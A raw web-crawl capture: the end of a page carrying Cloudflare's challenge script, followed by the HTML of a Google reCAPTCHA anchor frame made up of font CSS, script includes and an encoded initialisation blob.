<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c0e4e64d8fe8631',t:'MTc2ODkwOTMyMw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lca36UgAAAAAEX4nqIjqSvAxaXcYe3tOg657Z_W&co=aHR0cHM6Ly93d3cuZ2V0bWFnaWNtdXNocm9vbXMuY286NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3kuedd3qxu01
body_size: 48861
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="1UIcPU34YaqFfmnNOHZQZA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="1UIcPU34YaqFfmnNOHZQZA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1UIcPU34YaqFfmnNOHZQZA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22HnFSBsONGMKQXMK5wrxawpdRScOmC2RFwoXCmcOjwp/DojhcYX3CmyFpOsKJT1PCj1fDgG7CuMK8SMO8w4/CjcOZXcO/e2TCosOWwrRHw4QIaMOBwoXDuDXCl8K3cAFiwrQBwr3CmhzDrijCiSEfwrNyEw/[base64]/Cjj5seDfDuHBkwrdgwofDr1Y2w5QUHcKxTl4DH8OXw4QrwphMWjJOGMO/[base64]/wok0asKzE8KywrQkw5vDv8O4c8OkMcOQC3kqw7/[base64]/CisKZVcK3FMOLRsOiwqEYw63DgUJgw6A3bcO6w4LDi8OWdhYyw7LChMO7fMKrWV43wrxGasOOwppiHsKjOsOswqAfw5zCumERKMKfJMKqE3/DlMOcasO8w77CoikBLn9mElgmJw0sw6rDsSdhZsODw7HDi8OGw7LDrMOIa8OpwpHDscOiw77DmRJuTMODdwjDtMO7w4gAw5zDgMOyMMKkWELDtifCo0dSw4vCiMKbw5RlGkMPFMO4HAnCn8OtwqDDlVRLWcOkZhjDkktVw6/CosKSRQ/Dpl1Vw4rDiQnDniVhFXnCvkIGMTkhC8KRw6XDhD/DvsKrWSAVwrxPwofCkXMsJsKeNl/[base64]/CiVNFwrXCgMK5wr3DsMOlw57DqyrCsy/DucO2wqt3w7/Cl8OrDWpARcKow7vDoW/DuTbCji7CoMKtZRoYBXU2dHtyw4onw755wozCqcKVwq1Kw7LDmFjCuyPDuTpqB8KrSChnM8K4JMKbwrXDlMKzX2taw5LDicKbwoh1w7jDi8KJVjbDocKWWDHDtFEJwo8zaMKGV29Aw5gOwpk0woDDt2DCqwcvw6zDncKZw7hzdcOYwrjDmcKAw6nDkWPCj3t/Xz/CvcO9aiU3wqIfwrdzw6nDgSMNJMKbbl4de3fCvsKWwrzDlEdUwp0CD0EELiFnw5YJFG8jwrJ6wqsxWxYcwr3DkMKFwq/CgMK4wop3HsOlwqXCncKRIx7DtXzCp8OEA8KWV8OFw7DClcKQWQQDMlHCkXcNHMO/[base64]/CmcKRw4DDvsKPwqImw7jDrgleS34DZsOEw4Frw4DCinrDkBTDhcO3wrTDkTjCj8OrwrFUw4zDtn/DihYxw4Z/NcKJVcKdRmfDpMKEwrk6GMKnej8LRsK+wr9tw5PCunrDo8OOw6IMEnwbw6UpTUFow6x5bcOUGkHDucO8UT3ClsK8BcKRFT/Cgi3CgMOXw5vCqcK7Iy5Rw453wqhHCHNnFsOxO8KxwqvCtsOaPUfDg8Olwoovwrlzw5ZRwpXCn8KRQMO9w6DDuUPDqkXCtMOtB8KOMxIVw4bDhMKTwqPCoy5Ow5HCjcKmw6waNcOhN8OkCsOnfTdAV8O1w43Cp0UCS8OlbVkfcgTCoUTDm8KoT3VDwqfDgENjw7hAAC/CuQBFwpnDryLCgVgiSmpIw5TCm250XMOWwqwJwrLDiS4Lw4XCpw9zdMOhdsK9OcOMJsOzaXzDrA8Fw7nClT7DjgFzRMK3w7crworDhcOzQsOKH1rDjcK3ZcO2FMO5w4vDtMK/aRt5RcKqw6jCoU/DiEwywrJsQcKCwqvDt8OeDSkoT8O3w57Ds0sqVMKEw47Ch3fDp8OHw5JUUkBvwpvDvlrCtMONw5omwqfDu8Knwp/[base64]/w5bCj8OJw6QPw7TDm8Otw6VBwqxcdcOhM8OGP8KLUsOcw5vCicOJw5PDh8KzIx49MTAkwr3DtcO0EFTCihFiCcOiGcO6w7zCtsKWQsOUX8KuwpvDscOAw53DnsOIJC98w6ZTwq48OMOOJsOGScOgw71uPsKdAGXCon7CmsKAwr0PX3DCqCbDt8K6cMOKc8OUH8O8w4N/X8K2YRwRaQrCs0jDssKAw5l+N37DomVqcAp4VDYlHcK9wq/Cj8OfDcOMR1BuCmXCj8KwcsO9I8OfwooLQcKvwoxBPcO7wpxoMAtROXgdKXEZVMOYPw/DrGPCgRoAw6piwpHClcOUHUIsw6lpZcKuwrzDnMKzw53Ct8O3w7rDvcO1KMOzwoYrw4LCpBfDp8K/McKLRsOHVBDDn3pMw7ohUcODwrbDgxFdwr8eUcK9DTvDosOlw5gSwrzCiWlAw4bCnF1gw6zDhBAow5odw4liLG3Ct8OuBsOWw4oywofCu8K7w6fCvE3CnsKudMKbwrXDqsKlWcO/w7XCm2rDiMKWH1fDuHheesO/wr3CvMKhMU5Kw6VcwrEBFmJ8QcOPwoPDusKewrzCrXbCjMOaw5MSOxbCucKRRsKNwpjCuARAwq7ClcOWwqoxIsODwpRSfsKvDSbDo8OELRzDnWTDhC3ClgDDt8OCw6M1wpjDhXE/PBJdwqnDgmrDizJgI08wC8OQTsKGQmjDj8OvMm8JXyzDimbDjsOSwrkwwrLDkMKRwqkrw4c3w7jCv1/DscKkZwvChRvClkUJwo/DqMK0w78zccKrwpPDmk8GwqTDpcK2wphUw7/Cqlg2OcOVZnvDkcKLOsKIw54ew4RuLVvCscKsGxHClWdGwpY4Y8O5wofDjn7CqMKpw4oNw5jCrxstwqwkw7LDuTHDg3nDusKzw4PDuCPDpsKHw5zCsMOfwqIzw7bDti9yUmRkwoxkW8KYTsKXMsOpwr5bdgHCvGfDuS/[base64]/DjsOBDMKwQsOPG25I